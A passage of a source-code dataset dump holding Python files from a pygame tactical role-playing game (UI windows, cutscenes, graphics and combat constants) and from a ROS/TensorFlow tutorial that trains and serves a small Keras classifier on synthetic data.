= False\n\n # Set new image (if different from previous one)\n if 'image' in val:\n image = val['image']\n \n if image != self.images[key]['data']:\n # Change image and reset position/opacity\n isNewImage = True\n x = self.images[key]['slice-x']\n y = self.images[key]['slice-y']\n v = self.images[key]['vertical']\n self.images[key]['alpha'] = self.images[key]['old-alpha']\n self.images[key]['pos'] = self.images[key]['old-pos']\n self.images[key]['data'] = image\n self.images[key]['image'] = self.loadImage(image, x, y, v)\n \n # Set current position and/or opacity\n if not isNewImage:\n if 'pos' in val:\n self.images[key]['pos'] = val['pos']\n\n self.images[key]['alpha'] = clamp(\n self.images[key]['alpha'] + t*ALPHA_SPEED,\n upper=255,\n )\n return isNewImage\n\n\n def updateText(self, t=0, text={}):\n '''Update window's text content.'''\n if not text:\n for key, val in self.text.items():\n val['text'].update(t, val['text'].curStr)\n\n for key, val in text.items():\n if key in self.text:\n data = self.text[key]\n current = -1\n\n # Set new string\n string = ''\n if 'string' in val: \n string = val['string']\n\n # Set current character\n if 'cur' in val.keys():\n current = val['cur']\n\n # Set text position to 0 (if string is new)\n if string and data['string'] != string:\n data['string'] = string\n data['length'] = len(string)\n data['cur'] = 0\n\n # Set text position manually (if specified)\n if current >= 0:\n data['cur'] = clamp(current, upper=data['length'])\n\n # Scroll text (if animated attr. has been set)\n if data['scrolling'] and data['cur'] != data['length']:\n data['cur'] = clamp(\n data['cur'] + TEXT_SPEED*t,\n upper=data['length'],\n )\n curChar = int(round(data['cur']))\n string = string[:curChar]\n \n data['text'].update(t, string)\n\n"
},
{
"alpha_fraction": 0.34079375863075256,
"alphanum_fraction": 0.4169160723686218,
"avg_line_length": 20.954286575317383,
"blob_id": "7432245838e379f9949b356881d17983e0bbbc14",
"content_id": "51516feaebb7b9faf233c50093fc0b95cf64c2f8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7685,
"license_type": "permissive",
"max_line_length": 58,
"num_lines": 350,
"path": "/constantGraphics.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Numerical constants |.|\n |.| (Graphics) |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\n# Animation constants\nFPS = 60\nSCALE = 2/3\nSCREEN_SIZE = SCREEN_W, SCREEN_H = 540, 960\nLEVEL_OFFSET = 0,152\n\n# Drawing surfaces\nMAP_SIZE = 6,8 # Map size (tiles)\nTILE_SIZE = 90,90 # Map tile size (px)\nGRID_SIZE = (\n TILE_SIZE[0] * MAP_SIZE[0],\n TILE_SIZE[1] * MAP_SIZE[1],\n )\n\n# GUI elements\nFADE_LENGTH = 45\nTARGET_SIZE = 90,90\n\n# Unit map sprites\nMOVE_SPEED = 400\nMOVE_STOP = 0.5\nMOVE_TIME = 0.75\nSPRITE_SIZE = SPRITE_W, SPRITE_H = 32,32\nSPRITE_UPSCALE = 2\nANIM_RATE = 6\nMAX_FRAMES = 4\nSPRITE_BLOCK_W = SPRITE_SIZE[0] * MAX_FRAMES\nSPRITE_BLOCK_H = SPRITE_SIZE[1] * 9\nSPRITE_REGIONS = {\n 'blue': (0,0),\n 'red': (0,SPRITE_H),\n 'green': (0,SPRITE_H*2),\n 'purple': (0,SPRITE_H*3),\n 'end': (0,SPRITE_H*4),\n }\n\nALPHA_SPEED = 255 * 6\nWINDOW_MOVE_SPEED = 256\n\nLEVEL_FACE_SPEED_X = 600\nLEVEL_FACE_SPEED_Y = 0\nLEVEL_FACE_OFFSET_LEFT_START = -220\nLEVEL_FACE_OFFSET_RIGHT_START = SCREEN_W\nLEVEL_FACE_OFFSET_LEFT_END = -90\nLEVEL_FACE_OFFSET_RIGHT_END = SCREEN_W - 150\n\nTEXT_SPEED = 64\nTEXT_SHADOW_OPACITY = 80\nDEATH_ALPHA_SPEED = 255 * 4\n\nZOOM_SPEED = 4\nCLICK_SPEED = 64\nMOUSE_CURSOR_OFFSET = 8\nCUTSCENE_DELAY = 2\nTURN_CHANGE_WAITING_TIME = 1.75\nWINDOW_APPEARANCE_PAUSE_TIME = 0.5\nDAMAGE_DISPLAY_SPEED = 8 # Damage num. scroll speed in map\nIMAGE_THREADS = 4\nFRAME_ROTATE = 90\nGLYPH_ROTATE = 90\nWEAPON_ICON_SIZE = 32,32\nDIALOGUE_PORTRAIT_SIZE = 1000,1200\nSTATUS_PORTRAIT_SIZE = 238,150\nSTATUS_WINDOW_SIZE = 424,133\nSTATUS_WINDOW_POS = 111,11\nMENU_BOTTOM_SIZE = 801,96\nDIALOGUE_BACKGROUND_SIZE = 540,960\n\nIMAGE_DEFAULTS = {\n 'alpha': 255,\n 'data': None,\n 'image': None,\n 'old-alpha': 255,\n 'old-pos': (0,0),\n 'pos': (0,0),\n 'slice-x': 1,\n 'slice-y': 1,\n 'states': [],\n 'vertical': False,\n }\n\nTEXT_DEFAULTS = {\n 'centered': False,\n 'color': 'white',\n 'fill': None,\n 'font': 'text',\n 'outline': 0,\n 'pos': (0,0),\n 'scrolling': False,\n 'states': [],\n 'string': '',\n 'xpad': 0,\n 'ypad': 0,\n 'tag': '',\n }\n\nWINDOWS = {\n 'default': {\n # Window template\n 'images': {},\n 'fadeout': False,\n 'popup': False,\n 'pos': (0,0),\n 'size': (1,1),\n 'speed': WINDOW_MOVE_SPEED,\n 'state': None,\n 'styles': {},\n 'tag': '',\n 'text': {},\n 'type': 'label',\n 'visible': True,\n },\n\n 'loading': {\n 'load-text': {\n # LoaderInterface.windows['load-text']\n 'type': 'window',\n 'size': SCREEN_SIZE,\n 'state': 'base',\n 'text': {\n 'loading': {\n 'centered': True,\n 'color': 'white',\n 'outline': 3,\n 'pos': (\n SCREEN_SIZE[0]//2,\n SCREEN_SIZE[1]//2,\n ),\n 'states': [\n 'base',\n ],\n },\n },\n },\n },\n\n 'debug': {\n 'fps': {\n # DebugInterface.windows['fps']\n 'type': 'window',\n 'size': (100,100),\n 'state': 'base',\n 'text': {\n 'fps': {\n 'color': 'cyan',\n 'outline': 2,\n 'pos': (4,4),\n 'states': [\n 'base',\n ],\n },\n },\n },\n },\n\n \n }\n\n\nFRAME_REGIONS = 'nw','n','ne','w','c','e','sw','s','se',\n\nDEFAULT_FRAME = {\n 'rotate': False,\n 'sheet': None,\n 'stretch-x': False,\n 'stretch-y': False,\n 'rect': (0,0,1,1),\n 'nw': (0,0,1,1),\n 'n': (0,0,1,1),\n 'ne': (0,0,1,1),\n 'w': (0,0,1,1),\n 'c': (0,0,1,1),\n 'e': (0,0,1,1),\n 'sw': (0,0,1,1),\n 's': (0,0,1,1),\n 'se': (0,0,1,1),\n }\n\n\nWINDOW_FRAMES = {\n 'dialogue-textbox': {\n 'sheet': 'Talk',\n 'rect': (0, 0, 1111, 223),\n 'nw': (0, 0, 300, 70),\n 'n': (300, 0, 511, 70),\n 'ne': (811, 0, 300, 70),\n 'w': (0, 70, 300, 83),\n 'c': (300, 70, 511, 83),\n 'e': (811, 70, 300, 83),\n 'sw': (0, 153, 300, 70),\n 's': (300, 153, 511, 70),\n 'se': (811, 153, 300, 70),\n 'stretch-y': True,\n 'stretch-x': True,\n },\n\n 'dialogue-name': {\n 'sheet': 'UnitEdit',\n 'rect': (530, 480, 313, 594),\n 'rotate': True,\n },\n\n 'status-bg-null': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (0, 966, 1602, 322),\n },\n\n 'status-bg-blue-red': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (0, 0, 1602, 322),\n },\n\n 'status-bg-red-red': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (0, 322, 1602, 322),\n },\n\n 'status-bg-blue-green': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (0, 644, 1602, 322),\n },\n\n 'status-bg-blue': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (0, 1288, 1602, 322),\n },\n\n 'status-bg-red': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (0, 1610, 1602, 322),\n },\n\n 'status-bg-blue-blue': {\n 'sheet': 'Bg_SRPGStatus',\n 'rect': (1602, 0, 322, 1602),\n 'rotate': True,\n },\n\n 'status-player': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 0, 846, 266),\n },\n\n 'status-enemy': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 266, 846, 266),\n },\n\n 'status-attack': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 536, 722, 172),\n },\n\n 'status-attack-arrows': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 708, 722, 172),\n },\n\n 'status-heal-arrows': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 880, 722, 172),\n },\n\n 'status-assist': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 1059, 672, 172),\n },\n\n 'status-enemies': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 1222, 672, 172),\n },\n\n 'status-assist-arrows': {\n 'sheet': 'SRPGStatus',\n 'rect': (0, 1394, 672, 172),\n },\n\n 'name-overlay-clear': {\n 'sheet': 'SRPGStatus',\n 'rect': (846, 0, 72, 394),\n 'rotate': True,\n },\n\n 'name-overlay-silver': {\n 'sheet': 'SRPGStatus',\n 'rect': (846, 394, 72, 394),\n 'rotate': True,\n },\n\n 'name-overlay-blue': {\n 'sheet': 'SRPGStatus',\n 'rect': (724, 536, 72, 394),\n 'rotate': True,\n },\n\n 'name-overlay-gold': {\n 'sheet': 'SRPGStatus',\n 'rect': (822, 796, 72, 394),\n 'rotate': True,\n },\n\n 'name-overlay-white': {\n 'sheet': 'SRPGStatus',\n 'rect': (748, 934, 72, 394),\n 'rotate': True,\n },\n\n 'name-overlay-bronze': {\n 'sheet': 'SRPGStatus',\n 'rect': (674, 1052, 72, 394),\n 'rotate': True,\n },\n\n 'name-blue': {\n 'sheet': 'SRPGStatus',\n 'rect': (918, 0, 72, 394),\n 'rotate': True,\n },\n \n 'name-green': {\n 'sheet': 'SRPGStatus',\n 'rect': (918, 394, 72, 394),\n 'rotate': True,\n },\n\n 'name-red': {\n 'sheet': 'SRPGStatus',\n 'rect': (918, 788, 72, 394),\n 'rotate': True,\n },\n\n 'bottom-menu': {\n 'sheet': 'SRPGMenu',\n 'rect': (0, 0, 1602, 192),\n },\n \n }\n\n"
},
{
"alpha_fraction": 0.4304376244544983,
"alphanum_fraction": 0.4343566298484802,
"avg_line_length": 24.366666793823242,
"blob_id": "1590a7f4b952e213a8fd3cc5e5b9561ea7739e13",
"content_id": "66c38b1cae1f999bde972c41fd39dd11d4d8a303",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1531,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 60,
"path": "/debugInterface.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom interface import *\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Debugging menu layout |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nDEBUG_FPS_WINDOW_TEXT = '{:.2f}'\n\n\nclass DebugInterface(Interface):\n\n def __init__(\n self,\n scale=SCALE,\n renderLayer=0,\n objectLayer=0,\n tag='debug',\n ):\n '''Constructor for DebugInterface.'''\n super().__init__(scale, renderLayer, objectLayer)\n self.loadWindows(WINDOWS['debug'])\n self.windows['fps'].initPos((0,0))\n self.tag = tag\n\n\n def render(self, surface, renderCursor=True):\n '''Draws this interface to screen.'''\n self.windows['fps'].render(surface)\n if renderCursor:\n self.renderCursor(surface)\n\n\n def setObject(self, debugger):\n '''References debugger.'''\n self.object = debugger\n\n\n def update(self, tick, events, active=False):\n '''Update method.'''\n for e in events:\n if e.type == MOUSEBUTTONDOWN:\n self.click()\n\n \n text = {\n 'fps': {\n 'string': DEBUG_FPS_WINDOW_TEXT.format(\n self.object.clock.get_fps()\n ),\n },\n }\n self.windows['fps'].update(tick, text=text)\n self.animateCursor(tick)\n \n"
},
{
"alpha_fraction": 0.3946785032749176,
"alphanum_fraction": 0.40022173523902893,
"avg_line_length": 22.128204345703125,
"blob_id": "3aa8a8ad367f565fc60e295764534623906b2364",
"content_id": "08a28996c9c91ef8fc791612ee7db5550d8b2132",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 902,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 39,
"path": "/debugger.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\n\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Debugging utility object |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Debugger:\n def __init__(\n self,\n clock=None,\n scale=SCALE,\n pos=(0,0),\n renderLayer=0,\n objectLayer=0,\n tag='debug',\n ):\n '''Constructor for Debugger.'''\n self.interface = None\n self.screenPos = pos\n self.scale = scale\n self.clock = clock\n self.doKill = False\n self.renderLayer = renderLayer\n self.objectLayer = objectLayer\n self.tag = tag\n\n\n def update(self, tick, events, active=False):\n return\n\n def render(self, surface):\n return\n"
},
{
"alpha_fraction": 0.4734855592250824,
"alphanum_fraction": 0.4831100106239319,
"avg_line_length": 28.311111450195312,
"blob_id": "390718876ae3282b48156ecdea3605c158c0d752",
"content_id": "fad9b6f04c896bed9b625866dcda9169a68de87d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5299,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 180,
"path": "/scene.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Cutscene handler |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\nBG_SIZE = 788, 335\nBG_POS = SCREEN_W/2, 288\nSCENE_DATA = {\n 'background': '', # Background image\n 'dialogue' : [], # List of dialogue instances\n 'faces' : [], # List of portraits\n }\n\nclass Scene:\n\n def __init__(\n self,\n data,\n bg=False,\n scale=SCALE,\n pos=(0,0),\n renderLayer=0,\n objectLayer=0,\n tag='scene',\n ):\n '''Constructor for Scene.'''\n self.bgHeight = {\n 'old': 0,\n 'new': 0,\n 'cur': 0,\n }\n self.bgAlpha = {\n 'new': 255,\n 'old': 255,\n 'cur': 255,\n }\n self.background = None\n self.current = 0\n self.dialogue = []\n self.doKill = False\n self.hasBackground = bg\n self.hasEnded = False\n self.interface = None\n self.objectLayer = objectLayer\n self.pauseTimer = CUTSCENE_DELAY\n self.portraits = {}\n self.renderLayer = renderLayer\n self.scale = scale\n self.screenPos = pos\n self.tag = tag\n self.rescale(scale)\n self.loadData(data)\n\n\n def advanceDialogue(self):\n '''Advances dialogue page.'''\n self.current = clamp(self.current+1, upper=len(self.dialogue)-1)\n self.hasEnded = self.current == len(self.dialogue) - 1\n\n\n def render(self, surface):\n '''Draws background image.'''\n if not self.background:\n return\n\n surface.fill(BLACK)\n backdrop = setAlpha(self.backdrop, self.bgAlpha['cur'])\n surface.blit(backdrop, (0,0))\n\n height = self.bgHeight['cur']\n w,h = self.bgSize[0], int(round(height/100 * self.bgSize[1]))\n x,y = 0, self.bgSize[1]//2 - h//2\n background = setAlpha(\n self.background.subsurface(x,y,w,h),\n self.bgAlpha['cur']\n )\n \n surface.blit(\n background,\n background.get_rect(center=self.bgPos)\n )\n\n\n def getCurrentDialogue(self):\n '''Returns current dialogue.'''\n return self.dialogue[self.current]\n\n\n def getNextDialogue(self):\n '''Returns next dialogue.'''\n try:\n return self.dialogue[self.current+1]\n except IndexError:\n return None\n\n\n def loadBackgroundImage(self, data):\n '''Loads cutscene backdrop.'''\n if not self.hasBackground:\n return\n \n self.background = pygame.transform.smoothscale(\n loadImage(\n getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_BG,\n getString(data) + FILE_EXTENSION_IMAGE\n )\n ),\n self.bgSize,\n )\n \n self.backdrop = pygame.transform.smoothscale(\n loadImage(getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n FILENAME_CUTSCENE_BACKGROUND,\n )),\n self.backSize,\n )\n\n\n def loadData(self, data):\n '''Loads new scene data.''' \n data = quickLoad(SCENE_DATA, data)\n self.loadPortraitData(data['faces'])\n self.loadDialogueData(data['dialogue'])\n self.loadBackgroundImage(data['background'])\n\n\n def loadDialogueData(self, data):\n '''Loads and caches cutscene dialogue.'''\n for k in data.keys():\n self.dialogue.append(\n Dialogue(\n key=k,\n face=getString(data[k]['face']),\n name=getString(data[k]['name']),\n text=data[k]['text'],\n )\n ) \n self.dialogue.sort(key=lambda x:x.key)\n \n\n def loadPortraitData(self, data):\n '''Loads and caches portraits.'''\n for k in data.keys():\n self.portraits[k] = loadPortrait(data, self.faceSize, key=k)\n\n\n def rescale(self, scale):\n '''Rescales this object.'''\n self.bgPos = [int(round(n*scale)) for n in BG_POS]\n self.bgSize = [int(round(n*scale)) for n in BG_SIZE]\n self.backSize = [int(round(n*scale)) for n in SCREEN_SIZE]\n self.faceSize = [int(round(x*self.scale)) for x in DIALOGUE_PORTRAIT_SIZE]\n self.scale = scale\n\n\n def update(self, tick, events, active=True):\n '''Update method. (Unused in favor of sceneInterface.update).''' \n self.pauseTimer = clamp(self.pauseTimer - tick)\n \n if self.bgHeight['new'] > self.bgHeight['cur']:\n self.bgHeight['cur'] = clamp(\n self.bgHeight['cur'] + tick * 200,\n upper=self.bgHeight['new'],\n )\n if self.bgAlpha['new'] < self.bgAlpha['cur']:\n self.bgAlpha['cur'] = clamp(\n self.bgAlpha['cur'] - tick * ALPHA_SPEED/4,\n lower=0,\n upper=255,\n )\n \n\n \n"
},
{
"alpha_fraction": 0.4749733805656433,
"alphanum_fraction": 0.5044373273849487,
"avg_line_length": 23.92035484313965,
"blob_id": "05c1d30dc613fb0fdafc9943c775fd6e36dfd8ab",
"content_id": "ae595237d4342f838071e0cbcf562a71c83e82c2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2817,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 113,
"path": "/constantCombat.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom constantString import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Combat constants |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n# Combat forecast calculations\nCOMBAT_DOUBLING_SPEED_DIFFERENCE = 5\n\n# Combat sequence durations (s)\nDAMAGE_PAUSE = 0.25 # Duration for damage number visibility\nCONNECT_TIME = 0.1625 # Delay before attack connects\nATTACK_START = 0.24375 # Delay before attack begins\nATTACK_TIME = 0.325 # Total duration of attack\nATTACK_PAUSE = 0.325 # Delay after attack ends\nTURN_END_PAUSE = 0.5\n\n# Attack ranges\nRANGE = {\n WEAPON_TYPE_AXE: 1,\n WEAPON_TYPE_BOW: 2,\n WEAPON_TYPE_BREATH: 1,\n WEAPON_TYPE_DAGGER: 2,\n WEAPON_TYPE_LANCE: 1,\n WEAPON_TYPE_HEAL_1: 1,\n WEAPON_TYPE_HEAL_2: 2,\n WEAPON_TYPE_SWORD: 1,\n WEAPON_TYPE_TOME: 2,\n }\n\n# Physical weapon group\nMELEE_WEAPONS = (\n WEAPON_TYPE_BOW,\n WEAPON_TYPE_DAGGER,\n WEAPON_TYPE_SWORD,\n WEAPON_TYPE_AXE,\n WEAPON_TYPE_LANCE,\n )\n\n# Magical weapon group\nMAGIC_WEAPONS = (\n WEAPON_TYPE_BREATH,\n WEAPON_TYPE_HEAL_1,\n WEAPON_TYPE_HEAL_2,\n WEAPON_TYPE_TOME,\n )\n\n# Weapon triangle advantage pairings\nWEAPON_ICONS = {\n 'red': {\n WEAPON_TYPE_SWORD: '0',\n WEAPON_TYPE_LANCE: '1',\n WEAPON_TYPE_AXE: '2',\n WEAPON_TYPE_BOW: '3',\n WEAPON_TYPE_BREATH: '9',\n WEAPON_TYPE_TOME: '5',\n WEAPON_TYPE_DAGGER: '4',\n WEAPON_TYPE_HEAL_1: '8',\n WEAPON_TYPE_HEAL_2: '8',\n },\n 'blue': {\n WEAPON_TYPE_SWORD: '0',\n WEAPON_TYPE_LANCE: '1',\n WEAPON_TYPE_AXE: '2',\n WEAPON_TYPE_BOW: '3',\n WEAPON_TYPE_BREATH: 'A',\n WEAPON_TYPE_TOME: '6',\n WEAPON_TYPE_DAGGER: '4',\n WEAPON_TYPE_HEAL_1: '8',\n WEAPON_TYPE_HEAL_2: '8',\n },\n 'green': {\n WEAPON_TYPE_SWORD: '0',\n WEAPON_TYPE_LANCE: '1',\n WEAPON_TYPE_AXE: '2',\n WEAPON_TYPE_BOW: '3',\n WEAPON_TYPE_BREATH: 'B',\n WEAPON_TYPE_TOME: '7',\n WEAPON_TYPE_DAGGER: '4',\n WEAPON_TYPE_HEAL_1: '8',\n WEAPON_TYPE_HEAL_2: '8',\n },\n 'grey': {\n WEAPON_TYPE_SWORD: '0',\n WEAPON_TYPE_LANCE: '1',\n WEAPON_TYPE_AXE: '2',\n WEAPON_TYPE_BOW: '3',\n WEAPON_TYPE_BREATH: 'B',\n WEAPON_TYPE_TOME: '7',\n WEAPON_TYPE_DAGGER: '4',\n WEAPON_TYPE_HEAL_1: '8',\n WEAPON_TYPE_HEAL_2: '8',\n },\n }\n\nWEAPON_COLORS = (\n 'red',\n 'green',\n 'blue',\n 'grey',\n )\nWEAPON_TRIANGLE = {\n 'red': 'green',\n 'green': 'blue',\n 'blue': 'red',\n 'grey': 'null',\n }\nWEAPON_TRIANGLE_DIFFERENCE = 0.20\n\n"
}
] | 27 |
lkozina1309/ros_tensorflow_tutorial | https://github.com/lkozina1309/ros_tensorflow_tutorial | 76471c751601faa5bf3807d106521de57b33823f | 26475c4f1a02d0615cfbd13778b150df7191f3a5 | a13d12ccd954433b29fa932b0db80b0fcb2be3de | refs/heads/master | 2023-07-13T21:40:28.574418 | 2020-03-23T16:36:42 | 2020-03-23T16:36:42 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7390300035476685,
"alphanum_fraction": 0.7459584474563599,
"avg_line_length": 12.53125,
"blob_id": "2a14fad6f6a4fec7d8c1c3632240fc927a463597",
"content_id": "dc08aaf851d97ae3956088a4e0f7cd44f81078ff",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 433,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 32,
"path": "/ros_tensorflow_msgs/CMakeLists.txt",
"repo_name": "lkozina1309/ros_tensorflow_tutorial",
"src_encoding": "UTF-8",
"text": "cmake_minimum_required(VERSION 2.8.3)\nproject(ros_tensorflow_msgs)\n\nfind_package(catkin REQUIRED COMPONENTS\n actionlib\n actionlib_msgs\n geometry_msgs\n rospy\n sensor_msgs\n std_msgs\n)\n\nadd_service_files(\n FILES\n Predict.srv\n)\n\nadd_action_files(\n FILES\n Train.action\n)\n\ngenerate_messages(\n DEPENDENCIES\n actionlib_msgs\n sensor_msgs\n std_msgs\n geometry_msgs\n)\ncatkin_package()\n\ninclude_directories(${catkin_INCLUDE_DIRS})\n"
},
{
"alpha_fraction": 0.591556191444397,
"alphanum_fraction": 0.6013745665550232,
"avg_line_length": 34.73684310913086,
"blob_id": "870bf02cf185c6b44464f2a840a6eec069677146",
"content_id": "f84f02e7074d43e2381960193bca530ba6d9a206",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2037,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 57,
"path": "/ros_tensorflow/src/ros_tensorflow/model.py",
"repo_name": "lkozina1309/ros_tensorflow_tutorial",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport tensorflow as tf\nimport numpy as np\n\nclass Model(tf.keras.Model):\n def __init__(self, input_dim, output_dim):\n super(Model, self).__init__()\n self.dense_layer1 = tf.keras.layers.Dense(32, activation='relu', input_shape=(input_dim,))\n self.dense_layer2 = tf.keras.layers.Dense(output_dim, activation='softmax')\n\n def call(self, x):\n x = self.dense_layer1(x)\n x = self.dense_layer2(x)\n return x\n\n\nclass ModelWrapper():\n def __init__(self, input_dim, output_dim):\n self.session = tf.compat.v1.keras.backend.get_session()\n\n self.model = Model(input_dim, output_dim)\n sgd = tf.keras.optimizers.SGD(learning_rate=0.1, momentum=0.)\n self.model.compile(loss='sparse_categorical_crossentropy',\n optimizer=sgd, metrics=['accuracy'])\n\n def predict(self, x):\n with self.session.graph.as_default():\n tf.compat.v1.keras.backend.set_session(self.session)\n\n out = self.model.predict(x)\n winner = np.argmax(out[0])\n confidence = out[0, winner]\n return winner, confidence\n\n def train(self, x_train, y_train, n_epochs=100, callbacks=[]):\n with self.session.graph.as_default():\n tf.compat.v1.keras.backend.set_session(self.session)\n\n self.model.fit(x_train, y_train,\n batch_size=32,\n epochs=n_epochs,\n callbacks=callbacks)\n\nclass StopTrainOnCancel(tf.keras.callbacks.Callback):\n def __init__(self, check_preempt):\n super(tf.keras.callbacks.Callback, self).__init__()\n self.check_preempt = check_preempt\n def on_batch_end(self, batch, logs={}):\n self.model.stop_training = self.check_preempt()\n\nclass EpochCallback(tf.keras.callbacks.Callback):\n def __init__(self, cb):\n super(tf.keras.callbacks.Callback, self).__init__()\n self.cb = cb\n def on_epoch_end(self, epoch, logs):\n self.cb(epoch, logs)\n"
},
{
"alpha_fraction": 0.6201061010360718,
"alphanum_fraction": 0.6284415125846863,
"avg_line_length": 41.11701965332031,
"blob_id": "84cc787a28ba7bef5946b139347ec847ca073c54",
"content_id": "3df129f113031f6ca54ef0d694d2e97642d356e5",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3959,
"license_type": "permissive",
"max_line_length": 159,
"num_lines": 94,
"path": "/ros_tensorflow/nodes/node.py",
"repo_name": "lkozina1309/ros_tensorflow_tutorial",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport rospy\nimport actionlib\nfrom ros_tensorflow_msgs.msg import TrainAction, TrainFeedback\nfrom ros_tensorflow_msgs.srv import Predict, PredictResponse\n\nfrom ros_tensorflow.model import ModelWrapper, StopTrainOnCancel, EpochCallback\n\nimport numpy as np\n\nclass RosInterface():\n def __init__(self):\n self.input_dim = 10\n self.output_dim = 2\n\n # This dictionary is only used for synthetic data generation\n self.fake_hidden_params = {}\n\n self.wrapped_model = ModelWrapper(input_dim=self.input_dim, output_dim=self.output_dim)\n self.train_as = actionlib.SimpleActionServer('train', TrainAction, self.train_cb, False)\n self.train_as.start()\n\n self.predict_srv = rospy.Service('predict', Predict, self.predict_cb)\n\n def make_samples(self, i_class, n_samples):\n # This function generates synthetic data\n if not i_class in self.fake_hidden_params:\n # our hidden parameters are the mean and scale of a gaussian distribution\n self.fake_hidden_params[i_class] = np.random.rand(2)\n y = np.ones(n_samples) * i_class\n\n # the data consits of histograms from the class distribution\n n_draw_per_sample = 20\n samples = np.random.normal(*self.fake_hidden_params[i_class], size=(n_samples, n_draw_per_sample))\n x = np.array([ np.histogram(s, bins=self.input_dim, range=[-1, 2])[0] for s in samples ])\n return x, y\n\n def make_synthetic_dataset(self, n_samples_per_class):\n x1, y1 = self.make_samples(i_class=0, n_samples=n_samples_per_class)\n x2, y2 = self.make_samples(i_class=1, n_samples=n_samples_per_class)\n x_train = np.concatenate([x1, x2])\n y_train = np.concatenate([y1, y2])\n return x_train, y_train\n\n def train_cb(self, goal):\n if goal.epochs <= 0:\n rospy.logerr(\"Number of epochs needs to be greater than 0! Given: {}\".format(goal.epochs))\n\n stop_on_cancel = StopTrainOnCancel(check_preempt=lambda : self.train_as.is_preempt_requested())\n pub_feedback = EpochCallback(lambda epoch, logs: self.train_as.publish_feedback(TrainFeedback(i_epoch=epoch, loss=logs['loss'], acc=logs['accuracy'])))\n\n # ... load x_train and y_train\n # There you could load files from a path specified in a rosparam\n # For the sake of demonstration I generate a synthetic dataset\n n_samples_per_class = 1000\n x_train, y_train = self.make_synthetic_dataset(n_samples_per_class)\n\n self.wrapped_model.train(x_train, y_train,\n n_epochs=goal.epochs,\n callbacks=[\n stop_on_cancel,\n pub_feedback])\n\n # Training finished either because it was done or because it was cancelled\n if self.train_as.is_preempt_requested():\n self.train_as.set_preempted()\n else:\n self.train_as.set_succeeded()\n\n def predict_cb(self, req):\n rospy.loginfo(\"Prediction from service\")\n x = np.array(req.data).reshape(-1, self.input_dim)\n i_class, confidence = self.wrapped_model.predict(x)\n return PredictResponse(i_class=i_class, confidence=confidence)\n\ndef main():\n rospy.init_node(\"ros_tensorflow\")\n rospy.loginfo(\"Creating the Tensorflow model\")\n ri = RosInterface()\n rospy.loginfo(\"ros_tensorflow node initialized\")\n rate = rospy.Rate(0.5)\n while not rospy.is_shutdown():\n rospy.loginfo(\"Prediction from loop:\")\n for test_class in range(2):\n x, _ = ri.make_samples(i_class=test_class, n_samples=1)\n y, confidence = ri.wrapped_model.predict(x.reshape(1, -1))\n rospy.loginfo(\"\\tclass {} was successfully predicted: {} (confidence: {})\"\\\n .format(test_class, y==test_class, confidence))\n\n rate.sleep()\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.45652174949645996,
